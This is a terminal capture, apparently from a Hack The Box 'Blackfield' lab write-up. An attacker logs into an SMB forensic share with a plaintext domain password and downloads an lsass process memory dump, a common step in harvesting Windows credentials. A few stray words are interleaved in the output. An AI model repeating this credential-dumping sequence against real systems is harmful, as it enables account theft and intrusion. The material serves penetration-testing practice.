 ┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ smbclient //10.10.10.192/forensic -U 'BLACKFIELD.local/AUDIT2020%#Siznwaa'
Try "help" to get a list of possible commands.
ForceChangePassword
smb: \> cd memory_analysis
smb: \memory_analysis\> ls
. D 0 Thu May 28 16:28:33 2020
.. D 0 Thu May 28 16:28:33 2020
conhost.zip A 37876530 Thu May 28 16:25:36 2020
ctfmon.zip A 24962333 Thu May 28 16:25:45 2020
dfsrs.zip A 23993305 Thu May 28 16:25:54 2020
dllhost.zip A 18366396 Thu May 28 16:26:04 2020
ismserv.zip A 8810157 Thu May 28 16:26:13 2020
lsass.zip A 41936098 Thu May 28 16:25:08 2020
mmc.zip A 64288607 Thu May 28 16:25:25 2020
RuntimeBroker.zip A 13332174 Thu May 28 16:26:24 2020
ServerManager.zip A 131983313 Thu May 28 16:26:49 2020
sihost.zip A 33141744 Thu May 28 16:27:00 2020
smartscreen.zip A 33756344 Thu May 28 16:27:11 2020
svchost.zip A 14408833 Thu May 28 16:27:19 2020
taskhostw.zip A 34631412 Thu May 28 16:27:30 2020
winlogon.zip A 14255089 Thu May 28 16:27:38 2020
wlms.zip A 4067425 Thu May 28 16:27:44 2020
WmiPrvSE.zip A 18303252 Thu May 28 16:27:53 2020
get
5102079 blocks of size 4096. 1545348 blocks available
smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (1843.8 KiloBytes/sec) (average 1843.8 KiloBytes/sec)
smb: \memory_analysis\>
[0] 0:ruby-Z 1:zsh 2:smbclient*Z 3:zsh